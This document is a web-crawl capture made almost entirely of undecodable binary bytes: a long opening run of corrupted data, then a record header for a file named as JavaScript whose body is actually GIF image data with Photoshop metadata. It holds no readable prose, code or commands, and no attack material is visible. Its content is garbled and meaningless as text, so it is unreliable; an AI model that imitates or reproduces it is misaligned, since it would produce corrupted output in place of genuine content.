�ȢL�(B�B�8ڌ�?9!��ŋ�L���5�ұ�q�8ID��c��l�g�V�����@�_|�N���(Ɋ�B*�+��(k$0��:ˠ�J^ϭyOP9	aB%zpF}8�(�<�
ͰJĚ˽D+>R*>,89���	^b��K]��=eL �����'AQib/��xkγ0�#59���"r
��ÏڈH�(0���{8kא��FD(8i�p�^��5�A�����,����g"��H|_ ���퇇�,��c�I��a��N7�rI�@z�!�|S�A�L|�>�0!���\�Q	�ڇ��h�:k�;-��
�X�X�\�-=Q*��$K,���8{���	���*�*ƝT~��K5}X"��B�PB��	���9�����uK�%E�Q��T�C_]5_{�������)�����:�'@�D�~������}�Ѭ.DAI@^�A!�R���4E��������w�b��,H�.��8�4�)���X*����'��w��F	���ἄc`��E��`L�c���*�a���a��ji!"f��b�<��-�#b"wѡFƜoR
�Y}��M���%���H�7��g��zF_�P��m�8pCn�L���(z`>��V{`�D��V�����-d%�ţ�У?^�5g����(D)�!�5������hC��^̇`�$�쮰�"Ϥ0�nĽ��)=;8|�uL�̝��Z���BO�<�PB�^F����*�@�3�������	�+���l�I��kbQ&Ks�M2e�6=k�xk��?ELg�N�D4�a�f�E����a*5���8>_�-p:.� 5ll��|��9@W��tۙ���wH���7U$��!"U������|�� ?�����w8�|����h�g��<�A(��x! _�z.�C4�"���eivF�խ=��F�B�Y�mW|��+ȇ'��y�2����Ӵ*�
|�%�{ �5�$[s&e�6�=�w���|����P�� ���$Q�O�sRu�����8fx/H�F�V��V 5����4z>��`�2�%}�A�t�y��o[��Rk���?�9�y�[�h�J��3he8˖z��$z��=�Q=�G�xؘ+y���8ͥk�z���v�f ��)k���iƕ�ⳁ�ߊu�;�������i�}4�-4��M}4�d�w7.k���?�����aO��~T���.��!䇼��M��Q�!�ݘo�>z�p��g�ޓ�J�P,xp ��O���a/��>�*�WԨz�䳒�;|��y�O��[�Z�*֫Wx]��{"��>!��Ļ����޻��=�}g�Dk�e�#��ΧX�<#����7O_�;�]���?J�ܽg$�E 6�]�1y�d�l�!N2urc#�w�|9w~�/b�����8s��3���{�&~�"����Q��i�ӕ�{r��=|���;��^�,[�{������������������u��%�Yf=!�?I��D"�PE*a�E�PaA"��CI"�PH#�4�<����|�XhPO�$xaA�x!Q=����>��P��e��C��VF�c��E�ցE^u�V[���\za�^�������V��Ol�%�O�@�O��Q��t��OB�|T^o�qFZn�M��>e��l���<Q�Úv;TW�v��7]r�չs�Y���wQ�U��Y�W���t���_�m�W<p�%�G�S�L��CUW0��XUF���YZ�U�h�m7���D�xQN];�e��ZfHptRH�T��"ut}}Q��E�&X�@)ɕ�]u��>�O���DX�W�b�1�W%���e�+{���VK�� ^�܅>,�gf��=�Ϣ����1��qM5���]W�m�(�^>,;��6�<�U���]����y�is�W�g���y�eP�Cvu\��<;p�ݜ�SR��X���U�J�>�M�1��A���sU`�ц�<Y�ӄ.:����o�fX�@]���v�8�H!!qEK���=P�h�B%�/O�P5�K�ێ����;��;��ygu5��=���~_74~V�uO<��z�=Z�tO>a8P�-�|�b����m��	�=���=уݞa��d5���{��ٛ�VfO����C?��q� M�U��e����	�����Х<��~������/*�L�c�M�+[���1g��Ib�ւZ�8�8DA6��M
�ׅ�܃G@b�u��t�
�z�u����E��"j����a,��t�:|�EEWYްn�0�ؐ@9�ZЂ���LB��}n �x��=�xB� � )�ei`��&5�	m�͢�p�9-����Z��ЦH�1LK�(�E�F`k.8�@*3Łj�V��l�$������20,���6�Q�.$��V�d+�l|C�WZ8�$%ixs�kh u��&�Z�O�Ȑ��+�ZLbx.wH4��]MQ�n�.�tNf��=�8~�ˈ71O�����=��^���<vs2v`R6ְ��	c������Aj/e�)q���]�L,#��7�A����Z�l���
��Gw��5EQ����FU0�r�N�vpL�򁔢�e���� �[f�Z�*쀊�II@7|T/?��㼀U��@�?S��VWl�zM�HF#�Y�\��W�&��l��r�~8���s�]f[c2�w�$"�<$���q����#ʬ�H��=�(�nP�!6���"��HH�X�9%� �eI�[)�[^��=y��^���ƥ���<"��PV�R��=�2�8�y�%����w�v|�I%V-c6~g8\�T�&U���l˪�*�6�ϫԇ*+��pɋ3�� &>BE��L�MײVIut�\x l�D��Q/�E~�`��?�8 ���'�G�Z,�{�Ê1�����Y��	�����������>b��]�����cY�*V���T`ҷ�A+>E]Ll���$�Q{�{�,/疔�D��`÷��R����o��������T1�ɸ�hDk3�,�$,�fn���R�G��~s��'�" �Z��'��]$��K��V�R��Q�dQ3bFZ�f��U�%A��=��q��#V�ҟ��� ��<;gϺ�	�ˠ�:�䃳3���+���=n�\~�7#C��˫���F�Z9XS��;�2k�Ќn�us
�w&���={�ށ�M3*6�f���hFW9���G��I�mJ0UZ����U�yM5��׆��Lg8����&=�=u�7��jV��U݆���`�WEp��],�2��QVa�E_�0Y���Lf��4bs��� %q��E�%��*}!IGJ�.љDe^i���~�X =����^���%E/q��Q��;X~����<�Ȭ�Hg6�����&�c���r!��.~d$�a���	�M�YS�y!վ£�y¼���w�*E��
R�E,�T�PZ5]�� m�ɭ�cj��y1�ֶ��C�ۇ�̨;1�W
%�1���H{V��b$�,�Iha�t���Xv���_�ŽťA�ևF�(�]�y�=�[d[��O�Z�l[��?���}���cđ�<˽����LH�b@T�N����,�˜�r1���1�����{�
¹�rM�m��̀���Ch�	����d0���J��©��P��Ԝ�S�/nh�md�VuaeXP0�ߨp����Y�\T�z
|@��4�%5�>���mq�lm�D��}��}�@,�`����t�ȕX��W��>ԅ�HO<�C ��GH[�P����[,����Ex��A _��)���XL(�EM���;���Kd�L����q�M��P-��y\���R[@�A�� 9d �Q�m�M���N]�\MІy�n�D�����ޢ(UU���(�٦iZ����\�!��X��8F�Ѡ\����G�]e����yEz�I�ְH�G�<A͈�ZgaO|I�T��_�Ѣ�b�C�C)�[��=x�x��}dĭ�� �	�	>̼�N� e^��A�m�Y<`�}˘�B��~�"8n����0����e�\�ϗ��"���i(�?�C><"�L�4"��4�dx\o!���	��O�膤��!�hZBVF�q����dh�iG� I���hL���^`����Y���,d���V���a���l!q����V��H-�NK�=�A_��>�f���������$�B�O�A�So҃@��]]EK����	�[d�~��O�t�r�#���Ō�=l�T��[ H��Y)��r���&�J�NdDFP)Mc &m
��С��H�h�Ity|���a��5MF�h]�f�vHHa���>@O�����M/	�t���jI�Wt����V������bك_�Q�<z�DK̄��fT�C.2�����hD��d��"?͋)�Cnf�n���m5�y�	`�J�@�������K��=!d�b����|������ �1\*�O�8ŭ����
�]��Oc�gx-���oH�u��u`��=ͦ���%�
�w���G��z�����9S��q�j<ɔIU�L@ɬag�^��W��qX�-��X�i�fŜE�)�T��_��R�dI�En��D�~P��J�B����&}�qZ�ZD�T�`��w�������J{<�z�{��A��H�c8F���G%#)�$H-Ta��]�m��}�����PP�	���)�ގ�B�n��b�%������h��\B��yD�d0
%-]�]Ӈ>&�A&\�
1�N>�
{�P4-^È�U�]�ᩑQ��%�����C� �l���W���p7��K@�_\��"-J�������&S*�܊g��䀱�c��&�Y�ޫ�h"Ljb\\��(�3��U6(�B�~*�}2���{F#�ޡ-�U&Yw(A>PQKx\LLE��Ş���0�^�I(���j m�,�*�"�����l(W�<�� �H�/���tL\|x�-]�T�z�(eR���YN�|�to_U�7M#.��(�;��h�K|�h����� F��Dx�)�����D�Fit҇��N�D�����Q�$h`]������rm��6�2ʛ	�|���.�"u���i~V�+S���a\%1BR|(��Aİ�RAh���ϦY��i�>�u���fT��MW\�ȧ����n����o�"�>�	U�(���C�_��˦lZ��y-��������[	-^��RZ֐IL<�e�����`t`���T����ϰ��Z`���Ҥ�唞}H����ܢ�"H*{֌�,Vo�c�i�%��Vv��|\�.m�J肐�$�Xv8�����*5���<�ɕ�ÙG���.�I��
� O��Zz�Q�b�� ��VN3[�v�1-��:��Q��ZA���
<�B��/Y0����ʄ��s˄�M��N?����Z�No�V [P'<�V��y�D*�� A�pHh p��s�jk���*��8hh�'o1�ܢm�J�����t,镡�*Z��
����V&�*)Z �������(4���?"z�#]�W�>_��i�D�R����|�k)��l��s�@W�ݐY��\5�%�><Y���s=��Ƥ�8��v�j�jХ��$R_�����_�>��$h�%��=/�/4�hn^͢�	�lvYr�a#�j%r�pG-�>��K� �Uf�C��b�b>��J9�Ȕ�}2^s�2�U�bZ�����u�7�%�IVݐT����������@f���O֌�iF��e��
^W߼�]�>�5��ڛU̵�`�m��T쵾�?G�Y�3����w��7~��[ �+�<�V	�Gy���s�9m�s?��B�ԚH���H��V������MK�a3�Vx� �^�5��S�[�7�(���M���v�ǉ�k��V�a�����z�c�'�F��#ƴ�hJ�D\���%'X�r�>T<j���_��v��/�7�L5u&���LЍ�U��M�
j_k1a�u8[_z�֞?��=����]�D�pŀ|qz�ݴi���C��ڀ�y|��Ԡ�=�U2j�nvP�����_tLp0�j&��[��V�J����v
��D��,�l�g2s삭�7���K��$��fm�<��k<�\�N��c�0
1{���Gm��oT��eYv۱��>|A�ÄY�o��7�qe�o<����~�3�Z���lM�8�\�>�Tx��������G��Ô�E�:�������l��s��c4Wi����\�O��aP����թ�[�����Ş.����,ٲQE�x=�P�g�Gc��7\�ގ��mXߒ����"BϮ��2j�w���v���r̯JL��u�)��+o�N4) �z����Hڮ�N���2���@�>7m~�9����e�A2�-�E�dլ]?�P�!�f\+����	-&��~J/�l�q���Qu�z3z�f"��0�u�&�H�]}���^���y�ːO���+J�3���'16W�р����o~2�"4�OꐜoUۈaA��CI�]E��0��(�.gE% �m.����JN�|B�2��>~�>[8j�9@���>}<Xp�}B����^�w�98O�;��w/��{���7�B�
�����L�*W�<Bq߾|>��42/
G�G1ɧ4�O2�컱�#}W�����羝Ywj���iS}�v���G�x�&z;��xR{�M�s_ЦA�Z�g��@��-�0rd�8/���G�Won�Z^�|7�iҳ�{��yħQ!���쀢ގ����Ý���}�~ �'o
p�>\8�B���xo'�|����W�{/�]<qy��3�]�|	Nv_�}A��=.���>�|�U:+T�'?���'z�@-
����i��F2	��`zI-���@�H|I!;���#Ȣ��
�"Ѩ�#���@���爬�򊴽��H�B�#}^��$@�K+���➩�2˾�P��-l,L�|#��h>��<z���t� �j2�5�$�C�,��tt�@s+4���99�҃�;G5���"EO=K--	J�гt9��󂛯M�P��@��$�?��G���� ��d�%
UKr$���Ӡ��B��i}	�3V�骳H���2�2��=�ڏ��)�*I"��hE�x
kZ!���K����n���}Ƙh�+��ꈽ����[��>����tU�L�+�l �lVك:�L�������&>(��v(���N�G	�w�h<��+N9y�A����ֳYTFG�9�e���NgF����^����"��3;������%�P�=�|:�)|^3�Ў����Ę��:kr�M�,�Rq��[��y
,j����˫,��0@�Ŋv�$��'���ZMă�/.uE�Ӵ�zz�F�
��"�N�#�C��){�M7Y��6�H���Ȳ����(�7C�/te���N��n��<Fe��FN�fyʘ���O��P�W�QME��{U��Z�6�˚����H��6,w}�#��1o���t�/���jȚ��4s��C�xȊF�����Bz���p+�2�T�V;�9�q;�	���w,F�q��vw#�HDUb��"��w5�c�KXbNg��T0�q�c┓ڤ3g�h�-Nd���ŏ�����b�Т��'9�����)�8j{�"���q{�q����홧iS��f����V�OMD�V5���["TMk$O���P����d#4�S���@q$D)�ʴ�☢��e��A�oy割��$���uM�q�Z%ˢ���|R��d�%"�R��JS�tP�?4�G<b&��2+iS����"<�*�}T�O��Ɍ�o��q�l�9����x�i��a�;��y��E/gx���Tş��?)A`2+O�F!;"� IJ��S�IP?����t	����(�\/�O
�B�����R�"��eI(��z9%!��;�H�DE:�=ҡȾ��/��((HXY�����	ua"�@�(���&�<s%��" Y��A�A�,�L�ƛ�񴸃"�#�ד^�=5.�;9K#C��~'{yTZq*�F��=�iS�b5�6k~g��Udm6q0�ӮB��{<%�*%i]zZ]��l���ⱝ|i(;m%G0����5�M�FT��܃`��V�;�Y(?F�θ3�����E��ė���VH�XY֦5�=�0@[W�I��G���D���v֦x����x�P*��D���O�c��q��9*��4�cA�aĦ�;�s���1H���Dxs�0���"|膈�J�}e�'�Y/}I)CT@�|�%�0Q��,'�Ғ��v�\7��NiU���+]�{`OL�,wMTE�	k.��@y��U�5u�)�a���T��D!�L��Ws��+J\˂�-ҳP�X`MV���:W�B<.�<�=q��y�:�=�\V	�p6̼Gyx��eT�����O��y�d*,P�
�x֛��!��"�A P"�v�糏�g5�<�V��"Nm%�	ش&r_��M?�����T��\(\�YWs����<w1��r��p��������Q�0[J���:"�ٿ����o��n��"���/x�_�Q$E���-�Y�w�qN�@�xb<��|�:��~���[YFMo29�EXu����X�U�L5�
�#.wF����}L���t-�1�T�@A��(k��t��� [Y���2T>�T�4�~���by\��C]��6�,�$܃H�No��>��V��P��ԑk�	�&��\���Y��6Ëg_����(�)'>"~���R'Gڈ�g�3���B����P��{�YS�'[����{������I��e�}���1Q�Z���Y��`țE�����0�4J�O�$�0F�C"M�B��zmiE�K�Z&�,�V� (��B�_�b���H�/ 5ޡ�tȬ��0"f������^��$1�@���<���ge8�P���4hf9t�g�(��'R�F�di8e��^P9 *�J�R�}~�5��n@��.E҉��[���f�j��h����l��Mk�/�4�&$@�o�����Y)F�+��m��$�0O:�b*�b���xB����d����.��|�/�*���P�O� u��(� � ��&�A��	���6vcPFOeL0����-������R�H�$Ē�92=4�<(ō�	���Vm�~f8l-�L�k���Jj,�&$J3j��"5�(��"����^�*�H-l�m��Yik
��*d�"��-0��m�ܣ[���T��ݤ#4Pt6G+P)$Pm��y�����p�K������p�)@)N�V�%&���=�1J��8B�,��LP�@Q��Gxv���z�à�(|$K���W���EM���T0B�Dk>*�i�&j����	˼p��!⡑�K3N�Y��8����&��������!
PÚ�b��Qf#�,��ۨ���e�ޢ��\�E]��w����Dy��(*F�_��۞*��b�0!Ϧ�f2��T�2V���$�i���e..�l �6ӯ70�%�c����c�^�/Rf�Th.��F4c0���%!����}R�i�@�?R�v��8�w�a-0h�,rL�$�*�B���8��� �*�*Lm�c,�a�$d��ȱ6�b�*6�dv��=��.ω�z�c|�V,B������H�$HF(� ��"$��,�&�.#NF�0O`��415�����6e��^���S�(�X�IlE��P�Es1z�8�I�L8�.GwsG��kzҐX3x�0��h�k�|B:�巖-�h=i��O�f���n�8BEf"~`'�G�[��e�4��Rۜl(�2����q��ҬlK����(Z�[JC�T�8�%4���|�_��d/$���"��M$5���f@c����@K�3�(�r����?��J�j��&k�fP47������� �;jr�|uO>V��xd�j�},J���î��#���$�Cb�T�t�6�/P�#n%'pb��fD���'@��6p��)�̔,��L�ͭ
[L;�/��c*�/��DG#e$)�pv�ʘ�Jp���F���b���ta$�""f2"����"��(LC���6���j�:D˦�`n'�bOzf��J"k{N#�vgbQy�Â}tSm�l�#�`�iu��V G2�H+/Y��o��h�O^#Dqc-���,H��iI�c�>������\$B"��8U۠@68/6&�(c0�d��FF�%�N葠 e
�!x�.��8�k"�OQ5���/
�"��Q���#1
�D2Gi�p��b@���H��!�� M[ˉf@�$hF�0Ӻ�Ө����wq��V�<�G���<Ě'G�ud�#�mVxq!RD$ AG�4��
e�%�3u�
Du�lI��e�-'l�$|4^	��I)���u��'=��~aD��$� wE�cc�X�#b�x����:�f=�-.�" � �+	6�ΐ����� �&b�VI���xl�l�r�3O�P��ި.@� �;~�9P�;:�$N��XS|��z&"���I~��L���B��,���vS5��!�'	s�}:(+Fc"�n�U�h�������t%䊤�7B�:I��A��I*8�����m��6�4x����l5_�/�n��^F#(6�������r�f�A"��\ Gt
q�d��3u�/�$N�ޮ����x��@�T7�l���!DS5N�9�'� .F����
���`N~@w1¶�-��$��  �ނ��G����{��Tt�r��� �UG��?���/��@�W��J�W7Ft$$6b3����,��R��J��/����W=͑,Q�,�u������4�&,�$; -Re��g2K~i�(	`,���Qs��&�wn�� D�6����d������<�3_YP�'o�5�U$��5�9�9;���k���y�9�M�DbC�.���;��N/�:��U���B&܊�%��輹��m(A�Nv���:@c���-hS)��Z:�x�a�:c$$�_��.�e0VI#�� ���g3(o�b.v�"���a*���m����7eg���₝i`ܫ���^F*I:K��N��ʠ9/eJ�MTe�uMu�J&��B�����:��9�`��`���ᨩc$�F��CA����:��d����c:�c:����h��'#�Y�X�~7GG��t�G�7&Ǝw�q	�a�S;�60�P�Tw�I�(.ωZ.���Oے�KF=��5�2^ȭ���L���d��S�LƁn`%x�>4���晎Ѝ]��֐O��'^�c.DMh� ����4�7����H��u�	�n#�ק}
������1D��� ^:��/�$�ĩ'B�lN������:��Y������V��㐊��{r!��U"Sv�N���vg����S�L�������&t���� ��ah�BT6��1s,��L�e�G�(F�l�
5�����	�bP�5n �#�l���JP��!0��(�޸�+9�x'�N�P�6\�@8ݸP0CG/�A$�|�N�k�M(�A��C��}����@����֝��|��A$�A�C�����\y����߻�:⻬U��y��h��K��D	u7el��d �AaVSa� ��o��|▝�Ѻ7�{4�x)4v(��-0��16�5)��?4�l3`.�f���Y����;<���@^Si
⹯d/7��u:09����]a:?0�3n�n�˜�d|�����<�Y��B'�t2Ŭ@����:>�C�F�n��1��c�lDBW�������l����j��X	�{T��0i� d��GKπS�~N�����~wy�-9;���!P��O�$H���T)֎�4��C4�+�V#v�Q)�L�7�����P �$ࡑ�A�����w�a8�-��+�:���NZ57��58æ�=�uIH�]X�E什�PH�7�{�
��= 	 �����8
�3������5L(P �����=|��{���ȍ�<�K�qcGz���ۇ/bB�8J����E�;G^��O_Q�t�3:ϧΞ7�F�I2߾�n��O^<�B��@�u�R}�����?|��Ϫ�}��Ii�n�y��D1�/n|E�%旸�Ŋ�-F\X��w���\��ߑu9��r�޽"�v��˅��=�G�뻔������ȏ}G��;2��>!x������|���W�	�������ً<)�=�����)a�/=?���_�o<�Ӎ2-Z�|:�5�@_t�SX��D�Di�SU �H&�c IV��\Gv��R1��S�LeQMA(�>��Ӂ�"U ���G]��W� ����$q�R��S�?��7<�4EOS�-�LX��f�h��<��?��Pf����alZ��f�%ї_FpYg���C[<�ܓ�}I�UG�!�;�	�L8��P?� �Wp2�3�=c\r0��QUU(fQ���y�m��}�aW�����j{�(�<�'_v�I�<G�GRx�
2�"&�UU�SC���8D�O<␡K���F !G6��.#���%��sQO��D֔/^^��r&�Q\O�Qd+�;I�y��>��L),�fw^&>aF�$d�=�>�%V\p�X��e�Y�^BG=��@�H;��UW��GJ7�<��H��[V�Sr|��[],-4�pa&2u���]x��zh�Ǐ��G����EIg���� �� � �X������k�1SU呅}!�*�(����d.N]�Q�<t�S UCm�0��B�����u=s�SġqiaU�t�r�������e8�i��aǥ�eB��qYaK-eaa��E�hAm��(�U����Ń�>�ң���u���	�J�YbMTZ��321F1�1�v�Ø���U�a���*;��N�p@=��.����6���
'��NH�w΅@��E��7��t�HH� �P(A݉����qD]Ky���Һ���(-4�dT+}�#"㑕R��,�x�ÍY�e���ka�K>f=��kq	����P0��R>�&# Fdq4���x�f&��x�E$�8�H^�^Ѓ,]���L��.��$�TF��D�2
,Sb�@U�a��e��� �=�q�{jŶ��PBJ��;��g�
������jP�l"M)KY�ѽ��9�n'ؼ���r71J[D:�ME!����jt��a잞��$�(��I-hv�?Wb��){�i
���FLu1����u��3B���y�CS��62xȃ���I?n�C�$�ABr:�)�lL$tښ���4A2k�]�T���<�z[v�sK��C=��`�������("������#���̉���P�ҚG8��������FD���d_<���6�/�$�'���x�P~�"#���S5|vr&^�	q��I�hA���K�b��`�HV[�����0F)��Dv���0w�S`��/=օ�7��=�!)�hE1�A?0���`�6�8B��rJ�0I�(uZ��eFe�iL}�]�������*+���=���S��K���v��<�`N��'oe5��# ��u�H9k�7/�E�E�j�5�����S�u1�@����DpH����e�G4�R���دL`Y��=�1�|�4��
?m��^���{�iis)�M��1^#��!�,]+B_rn���=�y\�G\|t"��,[
-��⦥0�nP�u�+����T��eڔʏ��@�m��T/�+��G�x�sQP�Uaz����}�&V�XXKtLhBڷ�u�0]��V'�='���i�kӠ|�Op�ྞ�0�aG6R�~VJ���J>塒T/{	m�8��HF�^�^�&���&����mF��FS1�r�s�q�{q�2�|�][�6���̢ ՚�:�<�I�U���;(oz��'���O�j/3�ӄ+�O|��_���p�xHV�	�z5�?���U�*놀3��� ]<F��k�D#�5s��W��:��(]\r�B���y�`�Ь�K��m�xI((��Z��,�z_�(�2�|��Jr��r-�EI�a4GksY@���t�-t�h�{֥���3�&Ff�U �@��2��l�{K��r��6��pa��n�T+�"h}�(^$�E��p+<�~;a��%�������97�/^�V�D/z'�<�
~�f�e!o]H�`�Ş���I?��Fc�*4z�JՁ��il��L�pbM�e8e�	�X%��42����o��U��m��v˄�=���\ �]E���=z��.�0��!�<��paeEE,�AB�7^5L��_+p&tx��B*�7)t78	VXD�`:8P�"�"8"��N!O}!-�!Zs:��-��fk�B9��{2��m�A<�1v�FXC��%��|2&c��)�552�R�b+FJQ�T�dJSJ5~$�v\�vVe�v�Q�6��n��@�w�U� Oe+|�wr#��g�D:�'hw��gEx0�_�����/r�W7�aN�gNAQa�aۤ-�A.#�(� &�y�wWN$�HN�b a*�CRO�s�S��e�{1d%�1�tA�3Z�3I�E������2�vI 531YYA�RZ0}{1S$~�fZ�_�1����&��]oW~4�f&��*F56�K�vw��p��+�р�by��U[u(d�BF���~fLEh�Dʒ#~(p|S	a�lEDpUa<�9�D�fi(�99�B#te"���!egkZ�{�Ւ��e�QV'5{A�B5��EIF�}W�8�b�>ǌ1���A��&0?�r�Vge&n&��"3_��vѳv?�gׅk� �eTv��oKk���^�ByEawVY�i�#CBZ列�L�̂80
	�h*�g��~#V�7j��z��: �/N�.�D�/��M-x#R�.$�;Ub���Y��{7��C�qY�T<�@Ά�Ei)L�l��F(M��F��t�t&5Uv�Ul��nZ�P�х��c��]V�Z�1���2�n��Je�TLeo���^x�K�q��:4vs�)V���EB�VV�x�2h�hx�`L46A�V��B�N���-�Ir|����Vr7�2�>�4�O�5-ZF��d�=ɓT<I3E$U�OU��xq�{���bD�YD**FY���b�CJ�C@#3��]�<oߑh�Hqvu���G�A&D����f�UKn1�K�����_�8/_Uhn�]Ep!V��p�I��_yBVp��g ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my1.js
body_size: 556970
content:
GIF89a�� �� �yi�������yv���H+%ƥ��vsI'Q1*�����{����if˵�#�����y�û����tizYU���|aX���6�������ql9"��w˱�|ea����ZU�zu�c[�tf���kHD�}�ع���Բ������{uySKlRJè���������Ɛ~����eZ��Ƭ�l��ʬ���kd���������kVT���������Ǭ�������|{��ը����~��Ϣ���rt������������᭥˛�Ƌ����㵪Ĉyԙ�㪗ɢ�ֲ�U,%ج��ne
廴ɑ}J2)ڢ�h94�md՝�Y84��m�ĺE�kY��}�mt������צ���ߒ�����e5,;&$���ɍ����Ҍ��}uӓ|�|���έr\���׮�[@;�zkhC;�}���wE;��Օ\U�UJы{ămW.1���L52wJEF/0u<9n>A�LE��e,(�m[���XID 鲜�[Wᝏ�Ⱥ�G:��޲s]d.2�kr�­�q^���⥌ϱ�Ҽ���қ�n���qk孳ŝ��ѽᝥ�dM�Լ�]cw7*�hA.�LF�cL�<4zQ>򼧔ns�q^�\J���g)�R>�S=�odzA-ۡ~�aN�YdyMQ�MSԌ���ҙLS{�}��K;�lqs-'�qN�<DÉvd˄yv.2����x[�ĪӇlˋz]ECu�LF�x^_�fL����B-�h�GViMP豍�U;֒l�E.��W[Á_�{��K]k&�Ҭ�qN�}���lS8ӝ��|s۲�.���ɕ�ǫ�٬�֦�   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:d92963b8-2451-944d-a6da-ae79b85aec1b" xmpMM:DocumentID="xmp.did:43490B13ED5211F0B643A0FB2D086D2A" xmpMM:InstanceID="xmp.iid:43490B12ED5211F0B643A0FB2D086D2A" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6e4e60a0-311f-174e-be57-c95c4b811d23" stRef:documentID="adobe:docid:photoshop:3b472151-3d82-6a45-a48d-725915175934"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	
 � ,    ��  � ?	� @�{g�u��p��>\hL�m`�Y��p�6+x�\Y
K�(�t���-��*W�|���3�<xQ� ;�
% �@+vx Х˧@ ��&«gޓ
���{`Þ��a��h�f��뽮���-��l���`�Y�)��H��_�/��2Tg�!O�T�#�FV�[A�9��Ϡ�	���ѤC�p�5�k�S>-�G�!CNqp��k�E�.�_ �
�)_������D�A�:
|����?����s�x�_N�WJ�$�$���g�4�'����K���1�>�}g�U|����,H�F�ń_TQ+	�qa
�� ��w�|��23f�Wh��?w0��)��`S}�y�QGg0�P7	i4�4U���0�$��q�o`a�7���K�T��8�A�M-�c00ԚG)��r���Vaݓ�UYyeP�nMէ�f��Tj�\�ʥ�1�h^c�dE�	V��(8�c�Y`�>�EF�3�7DÝ�[o��*o����[n>���g��@����[o���+�������sM+8�W�j%�Qkb��w�����׭}�N����g*��ц���n|)0�� &��h��	�r(�rB�(��B0�UtIa�Wq�$��(⥧:`�����h�!*���䨣Ag�яCِG��L���GP�$�&VVapK��$
`(rF	�Ԅ��w�� ��!��
� 5��ETT�e�UM5�TaQe�A_�U�A]��v�`���Aը\���_�I�a�e8_見��D�8�MR^��F~��Gk��f>o�;9o�W^�嗳����"`�&XPGEw�u����w�2�Xлb��.*����ȷq�br҆�ʁ�����J@~��x���~L��*Y�I(���F?��w�C`�����b��f`
���kX��u�GV��FX�����G0��}��<3�J��%��`*M�Q���awQӚ�R���5� 
��:i%~"��� u6"�i,��A�(�9q.u���آ(���/�r���)�Mo���*,�8U`�P�$�����rn<�	&7�S�����y��G>:`<�d �h��9�xL$y
�:XA9Y0�$��
d3h��ģ=�y��
�b�`�u��)��JR��q�<����<�9o�9�.'�/?�2����Ւ�U!X؄�t��X��`�^�VJY2��0��@ )��R���`�}0��}���uEpd
S����|� ������
U�B���l�OV`�
�q��!�KCSP�"�X�(Wc�4�х��kn	���3�	PeAK �2��-Q0eT����R!{�`��7d�檏��8U�ècT)��
�̀wʀjT�!�VUXͪn��5:N=�j�W�A.���SM+T���I�`���[�c � &�H�$3i �َ;B��RI�Tb��U[F}H��"��WRԁT��½(���Ayr�^���o|��(�2���m܌HyXb�@5�������@���h(Lް�~d�
)Ђ$��\��h�YIG*�$-ɵ���.b�m�S��R��b�BQ�4nb��)-'0�AO�E�E
WS� �9����V�浓Z�GD�J�f�&� 8�b\h��G�edW�� sNKa*����1Uqd�H�C��hTF-�e��S�*W��ƯJ@[Orx7��I�����R��bߥq��x�!�W�~�#�n?����0:�x�e��F��'��Q׌Tq����mflcC%��L�YPgc!`3|�4(27��+�A2s�G��$x�/g��Ћ[X���l0
2�@ =�BQ���~�E�U@ҹ�6J����d��Yۺ��Ιάt���
XȂ"l#�FciK[JГ� �4JQ��øأ$�/U�2��v�,N���V��p�L����6+�oϱ���?hV�)�%*��4GƱ�%�d��₻A0~1��л����ě����&"�X*���dK�����L�->�/��`��B?*����U�E�(&P"|����#�F��?�9#p�sF��G�>$ /z���0EaC�	l�$��7�D�C�!��G�$�)�
�H����vҵ��n7=�Q�`�=����lF��jH��R���S���5���k\�s�WP�I���L��
G+�
m�5x�#`@��K-�Z�8��V�(R?�ENC4��Ԧ���[��)܈�D*:�n�i5����	�0��Р��&U��_�R}W�˔3�h�/�_x_:�E�Q|~���3��Q��O"x�[��Er4D�k��쁏*pLf��0;1�#P��v8x�ww�0�8� ��p�04 Xk� 	D��@	�#k�ei�1Z�>>�3�pL�4�6�hd�O�a9��kPp%0���i6PH�i�P�Y/`
��\��%  ؀Ӱ��%3�gk�%�7kL��4�g%Q�k-�W 	D}`l5qlk@-�&�QCFQI�TIE�Y�meC`]�m^A6�G{H�D(��`s(xqwa�H��DwQ'���A�P�fs)�=�PTd�b�p�qqp�
ܷ#
; �`��6Ћ�@���d 6��p;� � 7`pp��Q�
�p���
ڸ��W�<hPep�ZH�b�X�h��{� ���;@Ȁ��n�&�%0
}��L�iLH
_`Bl��@�qYP
oPVb%���p3�p�A2]�v$�c�_`1�BaCX�fj wŀ��Puׄ���j���@[�@�օq���]�^�%����%#Ah���pZQ�x�	8@�Տ8�lX_RPI}u;~�W�Dm5 �`�m�8`1'gٖ)3nm�h1���(
�&���Rr��`�aQ|�`��E��%2?0�Xb �8��	� ��)Yӓ�0�
�(��H�Ћư�9 @ �� )�T30	��
�x��Y�e����~�Z_pz ����	ZP4QC #p#�[�%�hB|PM(M& (�['�wә@9�l����ˡ� �i%b�� v7#$[h�9��&��f��H����i�� ����i�В�P�P��"P�@@ ~GNj�N:�zA^Ȑq��2% J�F�A$*%R2%b�����&��p4�P���BY�y<�7}�-��!"rsuU̠zhI6��m]��W�6o�D`C��b(��;�C�v�W�"95�2�ѕR�w��e@s��)��
�ru�J��T�uYm��P�#�{�}с��s?�p��pTd�Tg��W�Y���ɍ�=��	��RKw��`3#M]�`����,��~o��g@e�8�PM��˱W��Y��L�v3MM	 }0i�u	�������p��'�'	�����ǀ"p�z	
��	��. �0
� ˥N�@�2��k#�A�"�� �]h(3�' �k�cy�!�%Џ�v�5@5`;���s�b?�PA
